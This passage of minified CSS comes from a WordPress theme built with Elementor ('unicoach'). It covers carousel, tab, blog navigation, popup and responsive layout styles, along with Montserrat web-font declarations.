.slick-current .overlay,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio_link,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .wgl-portfolio-item_description{opacity:1}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio-item__title,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio__item-meta{opacity:1;transform:translateY(0)}.wgl-portfolio_container .wgl-carousel .overlay{border-radius:10px}.wgl-portfolio_container .wgl-carousel .wgl-carousel_slick{padding-bottom:5px;margin-bottom:30px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:770px}.wgl-progress_bar .progress_label_wrap{display:flex;justify-content:space-between;align-items:center;position:relative;line-height:1;white-space:nowrap;transition:inherit}.wgl-progress_bar .progress_bar{position:absolute;z-index:1;top:50%;left:0;width:0;height:inherit;border-radius:inherit;transform:translateY(-50%);transition:inherit}.wgl-progress_bar .progress_bar:after{content:"";position:absolute;top:-4px;right:-4px;width:14px;height:14px;border-radius:50%;background:inherit}.wgl-progress_bar.dynamic-value .progress_label_wrap{width:0}.wgl-tabs_headings{display:flex;align-items:stretch;flex-wrap:wrap;flex-direction:row;position:relative;overflow:hidden}.wgl-tabs_header{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;text-align:center;font-weight:700;line-height:1.3;cursor:pointer;transition:.4s}.wgl-tabs_header:after{content:"";position:absolute;left:0;bottom:-2px;transition:.4s;z-index:1;width:100%;height:1px}.wgl-tabs_header:first-child{margin-left:0!important}.wgl-tabs_header:last-child{margin-right:0!important}.wgl-tabs_content{display:block}.wgl-tabs_content>.elementor{margin:10px}.wgl_module_team .wgl-carousel .team-item.slick-slide:not(:first-child){clear:none}.wgl-testimonials .wgl-carousel .wgl-carousel_wrapper .wgl-carousel_slick .slick-list{padding:0 15px}.wgl-testimonials .wgl-carousel .slick-prev{left:10px}.wgl-testimonials .wgl-carousel .slick-next{right:10px}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-prev{right:65px;left:auto}main .sidebar>:last-child{margin-bottom:50px}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 30px 30px 0}.wp-block-group{margin-top:1rem;margin-bottom:1rem}.wp-block-group.has-background{padding:2rem}.wp-block-group p:last-child{margin-bottom:0}.single_meta .wgl-carousel{overflow:hidden}.single_meta .blog-post_title{margin-bottom:10px;font-size:40px;line-height:1.25;word-wrap:break-word;overflow-wrap:break-word}.single_meta .blog-post_media{margin-bottom:41px}.single_meta .item_wrapper .blog-post_content>.post_categories{position:static}.single_meta .item_wrapper .blog-post_content>.post_categories+.blog-post_media{margin-top:30px}.single_meta.format-standard-image .item_wrapper .blog-post_content .blog-post_media+.post_categories{position:absolute}.post_featured_bg{position:relative;margin-top:-40px}.post_featured_bg>.blog-post .single_meta{margin:0 auto}.post_featured_bg .parallax-video{z-index:1!important}.post_featured_bg .parallax-video+.wgl-container{position:relative;z-index:2}.post_featured_bg .blog-post_bg_media{background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.post_featured_bg .blog-post_bg_media:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#222328;opacity:.6}.post_featured_bg .meta_wrapper{display:flex;flex-wrap:nowrap;align-items:flex-start;margin-top:18px;margin-bottom:61px}.post_featured_bg .meta-data{color:#fff}.post_featured_bg .meta-data a,.post_featured_bg .meta-data a:hover{color:inherit}.post_featured_bg .meta-data a:hover{opacity:.8}.post_featured_bg .meta-data:empty{display:none}.post_featured_bg .meta-data img{transition:.3s}.post_featured_bg .meta-data span.post_author a{margin-left:.4em}.post_featured_bg .meta-data span.comments_post a,.post_featured_bg .meta-data span.post_author a{color:inherit}.post_featured_bg .meta-data:first-child{margin-right:auto;margin-left:0}.post_featured_bg .meta-data:not(:first-child){margin-left:15px;margin-right:auto}.post_featured_bg .blog-post{margin-bottom:0}.post_featured_bg .blog-post_title{position:relative;z-index:1;margin:30px 0 0;color:#fff}.post_featured_bg .content-container{position:relative;text-align:left}.post_featured_bg .blog-post .post_categories{position:static!important}body.single #main-content>.blog-post{margin-bottom:40px}body.single .wgl-container .row.single_type-3{padding-top:68px}.blog-post-single-item .blog-post_media .blog-post_media_part,.blog-post-single-item .blog-post_media .blog-post_media_part img{border-radius:10px}.unicoach-post-navigation{position:relative;margin-bottom:-30px;padding:0}.unicoach-post-navigation .back-nav_page{display:none;position:absolute;top:35px;left:50%;width:18px;height:18px;margin-top:-9px;margin-left:-9px;cursor:pointer}.unicoach-post-navigation .back-nav_page span{position:absolute;width:8px;height:8px;border:unset;background-color:#dadada;transition:.45s}.unicoach-post-navigation .back-nav_page span:first-child{top:0;left:0}.unicoach-post-navigation .back-nav_page span:nth-child(2){top:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(3){bottom:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(4){bottom:0;left:0}.unicoach-post-navigation .back-nav_page:hover span:first-child{transform:translateX(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(2){transform:translateY(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(3){transform:translateX(-10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(4){transform:translateY(-10px)}.unicoach-post-navigation:after{content:"";display:block;height:0;clear:both}.next-link_wrapper,.prev-link_wrapper{width:calc(50% - 65px);margin-bottom:30px}.next-link_wrapper .info_wrapper>a,.prev-link_wrapper .info_wrapper>a{display:flex;align-items:center;position:relative;transition:.8s}.next-link_wrapper .info_wrapper>a .next-link-info_wrapper,.next-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.next-link_wrapper .info_wrapper>a img,.prev-link_wrapper .info_wrapper>a .next-link-info_wrapper,.prev-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.prev-link_wrapper .info_wrapper>a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:inherit}.next-link_wrapper .info_wrapper .image_next,.next-link_wrapper .info_wrapper .image_prev,.prev-link_wrapper .info_wrapper .image_next,.prev-link_wrapper .info_wrapper .image_prev{position:relative;align-self:flex-start;flex-shrink:0;width:70px;height:70px;vertical-align:top;transition:inherit;border-radius:5px;overflow:hidden}.next-link_wrapper .info_wrapper .image_next [class|=text],.next-link_wrapper .info_wrapper .image_prev [class|=text],.prev-link_wrapper .info_wrapper .image_next [class|=text],.prev-link_wrapper .info_wrapper .image_prev [class|=text]{position:absolute;z-index:1;top:0;width:100%;border-radius:unset;font-size:16px;line-height:70px;font-weight:700;color:#fff;text-align:center;opacity:0;transition:inherit}.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{display:inline-block;position:relative;max-width:210px;font-size:14px;line-height:1.71;font-weight:600;margin-top:-5px;word-wrap:break-word;transition:.45s}.next-link_wrapper .info_wrapper .next_title:empty,.next-link_wrapper .info_wrapper .prev_title:empty,.prev-link_wrapper .info_wrapper .next_title:empty,.prev-link_wrapper .info_wrapper .prev_title:empty{display:none}.next-link_wrapper .info_wrapper .next_title:empty~.meta-data,.next-link_wrapper .info_wrapper .prev_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .next_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .prev_title:empty~.meta-data{margin-top:-4px}@media (max-width:350px){.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{max-width:168px}}.next-link_wrapper .info_wrapper .meta-data,.prev-link_wrapper .info_wrapper .meta-data{margin-bottom:-3px}.prev-link_wrapper{float:left}.prev-link_wrapper a{justify-content:flex-start;text-align:left}.prev-link_wrapper a:hover .image_prev:after,.prev-link_wrapper a:hover .image_prev:before{visibility:visible;opacity:1}.prev-link_wrapper a:hover .image_prev:before{margin-left:0}.prev-link_wrapper a:hover .image_prev [class|=text]{opacity:1}.prev-link_wrapper .image_prev{margin-right:27px;margin-left:0}.prev-link_wrapper .image_prev [class|=text]{left:0}.prev-link_wrapper .image_prev:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-left:20px;margin-right:0;font-family:flaticon;font-size:21px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(1);transform:scaleX(-1);transition:.3s}.prev-link_wrapper .image_prev:after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper{float:right}.next-link_wrapper a{justify-content:flex-end;text-align:right}.next-link_wrapper a:hover .image_next:after,.next-link_wrapper a:hover .image_next:before{visibility:visible;opacity:1}.next-link_wrapper a:hover .image_next:before{margin-right:0}.next-link_wrapper a:hover .image_next [class|=text]{opacity:1}.next-link_wrapper .image_next{margin-left:27px;margin-right:0}.next-link_wrapper .image_next [class|=text]{right:0}.next-link_wrapper .image_next:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-right:20px;margin-left:0;font-family:flaticon;font-size:19px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(-1);transform:scaleX(1);transition:.3s}.next-link_wrapper .image_next:after{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper .next_title{text-align:right}.next-link-info_wrapper,.prev-link-info_wrapper{font-size:0}.next-link-info_wrapper>span,.prev-link-info_wrapper>span{display:block}.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{font-size:13px;font-weight:700;line-height:1.2em;text-transform:uppercase;margin-top:7px}.next-link-info_wrapper .meta-data>div,.next-link-info_wrapper .meta-data>span,.prev-link-info_wrapper .meta-data>div,.prev-link-info_wrapper .meta-data>span{transition:.45s}.single.related_posts{margin-top:93px}.single.related_posts .unicoach_module_title{padding-bottom:32px}.single.related_posts .unicoach_module_title h4{font-size:30px}.blog-post_bg_media{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}@media (max-width:768px){.next-link_wrapper,.prev-link_wrapper{width:100%}.unicoach-post-navigation .back-nav_page{display:none}}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:18px;padding-right:18px}}@media (max-width:1300px){.wgl_module_team.team-col_5 .team-item:not(.slick-slide),.wgl_module_team.team-col_6 .team-item:not(.slick-slide){width:25%}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(5n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(5n+1){clear:none}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(4n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(4n+1){clear:left}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:13px;padding-right:13px}}@media (max-width:1200px){.wgl-container,body.elementor-default.single main .wgl-container{width:950px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:950px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container{width:100%;margin-left:auto;margin-right:auto}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-default.single main .wgl-container:not(.wgl-content-sidebar){padding-right:0;padding-left:0}.row:after{clear:both}}@media (max-width:1024px){.row .wgl_col-3,.row .wgl_col-4{width:50%}.row #main-content.wgl_col-9,.row .sidebar-container.wgl_col-3,.row .sidebar-container.wgl_col-4{width:100%}.footer .row .wgl_col-3{margin-bottom:30px}}@media (max-width:992px){.wgl-container,body.elementor-default.single main .wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:728px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:750px}}@media (min-width:768px){.row .wgl_col-12{width:100%}.row .wgl_col-9{width:75%}.row .wgl_col-4{width:33.33333333%}.row .wgl_col-3{width:25%}}@media (max-width:767px){.isotope-filter a{margin-left:15px;margin-right:15px}.row .wgl_col-3,.row .wgl_col-4{width:100%}.copyright{text-align:center}.wgl-container,body.elementor-default.single main .wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:560px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}.footer_top-area .row [class*=wgl_col-]+[class*=wgl_col-]{margin-top:35px}.sidebar-container{padding-top:35px}.post_featured_bg .blog-post_title{font-size:28px}.post_featured_bg .meta_wrapper{margin-bottom:35px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:600px}}@media (max-width:600px){.wgl-container,body.elementor-default.single main .wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:420px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}div[id*=wpadminb]{top:-46px!important;overflow-x:hidden}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:550px}}@media (max-width:480px){.wgl-container,body.elementor-default.single main .wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%;width:100%}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:90%}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow{width:40px;height:40px}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow:after{line-height:40px}}@media (max-width:379px){.blog-style-standard .format-standard .blog-post_content{padding-right:15px!important;padding-left:15px!important}.blog-style-standard .format-standard-image .post_date{top:15px;left:15px}body.rtl .blog-style-standard .format-standard-image .post_date{right:15px}.blog-style-standard .format-standard-image .post_categories{padding-top:15px;padding-right:15px;padding-left:15px}.wgl-carousel.prev_next_pos_right .slick-arrow{bottom:15px}.wgl-carousel.prev_next_pos_right .slick-prev{right:70px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.post_featured_bg .blog-post_title{font-size:28px}}body{font-family:var(--unicoach-content-font-family);font-size:var(--unicoach-content-font-size);line-height:var(--unicoach-content-line-height);font-weight:var(--unicoach-content-font-weight);color:var(--unicoach-content-color);background:var(--unicoach-body-background)}h1,h1.elementor-heading-title,h2,h2.elementor-heading-title,h3,h3.elementor-heading-title,h4,h4.elementor-heading-title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight);color:var(--unicoach-header-font-color)}h1 a,h1 span,h1.elementor-heading-title a,h1.elementor-heading-title span,h2 a,h2 span,h2.elementor-heading-title a,h2.elementor-heading-title span,h3 a,h3 span,h3.elementor-heading-title a,h3.elementor-heading-title span,h4 a,h4 span,h4.elementor-heading-title a,h4.elementor-heading-title span{font:inherit;color:inherit;text-transform:inherit}h1,h1.elementor-heading-title{font-family:var(--unicoach-h1-font-family);font-size:var(--unicoach-h1-font-size);line-height:var(--unicoach-h1-line-height);font-weight:var(--unicoach-h1-font-weight);text-transform:var(--unicoach-h1-text-transform)}h2,h2.elementor-heading-title{font-family:var(--unicoach-h2-font-family);font-size:var(--unicoach-h2-font-size);line-height:var(--unicoach-h2-line-height);font-weight:var(--unicoach-h2-font-weight);text-transform:var(--unicoach-h2-text-transform)}h3,h3.elementor-heading-title{font-family:var(--unicoach-h3-font-family);font-size:var(--unicoach-h3-font-size);line-height:var(--unicoach-h3-line-height);font-weight:var(--unicoach-h3-font-weight);text-transform:var(--unicoach-h3-text-transform)}h4,h4.elementor-heading-title{font-family:var(--unicoach-h4-font-family);font-size:var(--unicoach-h4-font-size);line-height:var(--unicoach-h4-line-height);font-weight:var(--unicoach-h4-font-weight);text-transform:var(--unicoach-h4-text-transform)}body.single main .wgl-container{max-width:var(--unicoach-elementor-container-width);margin-left:auto;margin-right:auto}.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data,.title-wrapper,.widget .post_count,input:not([type=checkbox]):not([type=submit]),label,select,textarea{font-family:var(--unicoach-content-font-family)}.isotope-filter a,::placeholder,body .footer .select__field:before,select{color:var(--unicoach-content-color)}.blog-posts .blog-post_title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight)}.button-read-more,.isotope-filter a,.isotope-filter a .number_filter,.load_more_item,.wgl-progress_bar .progress_label_wrap,.widget,button,input[type=submit],legend,ul.wp-block-latest-posts li a{font-family:var(--unicoach-header-font-family)}.header_search.search_standard .header_search-field .search-form:after,.next-link-info_wrapper,.prev-link-info_wrapper,.wgl-carousel .slick-arrow,body .footer select option,button{color:var(--unicoach-header-font-color)}.widget .title,.widget ul li,ul.wp-block-latest-posts li a{color:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span{background:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span:before{border-color:var(--unicoach-header-font-color)}.wgl-background-text{font-family:var(--unicoach-additional-font-family)}#scroll_up{color:var(--unicoach-back-to-top-color);background-color:var(--unicoach-back-to-top-background)}#scroll_up:not(:empty):hover{color:var(--unicoach-back-to-top-background);background-color:var(--unicoach-back-to-top-color)}.primary-nav>div>ul,.primary-nav>ul{font-family:var(--unicoach-menu-font-family);font-size:var(--unicoach-menu-font-size);line-height:var(--unicoach-menu-line-height);font-weight:var(--unicoach-menu-font-weight)}.primary-nav ul li ul{font-family:var(--unicoach-submenu-font-family);font-size:var(--unicoach-submenu-font-size);line-height:var(--unicoach-submenu-line-height);font-weight:var(--unicoach-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--unicoach-submenu-color);background-color:var(--unicoach-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--unicoach-submenu-mobile-color);background-color:var(--unicoach-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--unicoach-submenu-mobile-overlay)}#side-panel .widget .title{color:var(--unicoach-sidepanel-title-color)}#comments>h3 span,.blog-post.format-standard.link .blog-post_title:before,.blog-post_title i,.button-read-more,.copyright a:hover,.header_search .header_search-button>i:hover,.header_search-field .search-form:after,.isotope-filter a.active,.isotope-filter a:after,.isotope-filter a:hover,.meta-data a:hover,.post_date,.read-more-wrap .button-read-more,a,code,kbd,ol>li:before,ul.wp-block-latest-posts li a:hover{color:var(--unicoach-primary-color)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:hover:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:hover:after{color:var(--unicoach-primary-color)}.isotope-filter a .number_filter,.unicoach_widget>ul li:hover:before,.widget ul li a:hover,ul.wp-block-latest-posts li a:hover:before{color:var(--unicoach-primary-color)}.primary-nav ul li ul li>a:hover,.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li ul li[class*=current]>a>.menu-item__plus,.primary-nav ul li[class*=current]>a>.menu-item__plus,.primary-nav>ul>li.menu-item-has-children:hover>a>i.menu-item__plus,.primary-nav>ul>li:hover>a,.primary-nav>ul>li[class*=current]>a,.wgl-theme-header .lavalamp-object{color:var(--unicoach-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after,.primary-nav ul li ul li>a span:before{background:var(--unicoach-primary-color)}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.wgl-carousel .slick-arrow:hover,.widget ul li a:hover>.post_count{background:var(--unicoach-primary-color)}#comments>h3:after,.button-read-more:after,.button-read-more:before,.elementor-slick-slider .slick-slider .slick-next:focus,.elementor-slick-slider .slick-slider .slick-next:hover,.elementor-slick-slider .slick-slider .slick-prev:focus,.elementor-slick-slider .slick-slider .slick-prev:hover,.slick-dots li button,.title-wrapper .title:before,.unicoach_module_title .carousel_arrows a:hover span,.unicoach_module_title:after,.wgl-carousel .slick-dots li button:before,button:hover{background-color:var(--unicoach-primary-color)}aside>.widget+.widget:before{background-color:var(--unicoach-primary-color)}.wgl-carousel.navigation_offset_element .slick-next:hover,.wgl-carousel.navigation_offset_element .slick-prev:hover{border-color:var(--unicoach-primary-color);background:var(--unicoach-primary-color)}.header_search,.unicoach_module_title .carousel_arrows a:hover span:before,.wgl-carousel.pagination_circle_border li.slick-active button,.wgl-carousel.pagination_square_border li.slick-active button{border-color:var(--unicoach-primary-color)}.blog-post_title>a:hover,.post_categories span a:not(:hover),.post_categories span:not(:last-child) a:after{color:var(--unicoach-secondary-color)}.meta-data>span:after,.wgl-menu_outer .mobile-hamburger-close{background-color:var(--unicoach-secondary-color)}.meta-data,.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{color:var(--unicoach-tertiary-color)}#comments input.submit,.load_more_wrapper .load_more_item{background-color:var(--unicoach-button-color-idle);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-idle),.45)}#comments input.submit:hover,.load_more_wrapper .load_more_item:hover{background-color:var(--unicoach-button-color-hover);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-hover),.45)}button,button:active,button:focus{color:var(--unicoach-button-color-idle)}.footer_top-area .widget.widget_categories ul li>a:hover{color:var(--unicoach-primary-color)}.footer ul li:before,.footer_top-area a:hover{color:var(--unicoach-primary-color)}.footer_top-area .widget.widget_categories ul li:before,.footer_top-area .widget.widget_categories ul li>a,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area strong{color:var(--unicoach-footer-heading-color)}.footer_top-area{color:var(--unicoach-footer-content-color)}.footer_top-area .widget.widget_categories ul li:after{background-color:var(--unicoach-footer-content-color)}.footer .copyright{color:var(--unicoach-copyright-content-color)}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-184464 .elementor-element.elementor-element-12dd3e20>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-184464 .elementor-element.elementor-element-12dd3e20{padding:40px 0}.elementor-184464 .elementor-element.elementor-element-3585945d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-f465b23)}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-background-slideshow,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 10px 10px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-184464 .elementor-element.elementor-element-5a63c536{--spacer-size:10px}#elementor-popup-modal-184464{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-184464 .dialog-message{width:640px;height:auto}#elementor-popup-modal-184464 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-184464 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:767px){.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{padding:30px 20px}}.elementor-102526 .elementor-element.elementor-element-52d80786>.elementor-element-populated{padding:30px}#elementor-popup-modal-102526{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-102526 .dialog-message{width:640px;height:auto}#elementor-popup-modal-102526 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-102526 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}.cfef-hidden,.cfef-hidden-step-field{display:none!important}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) 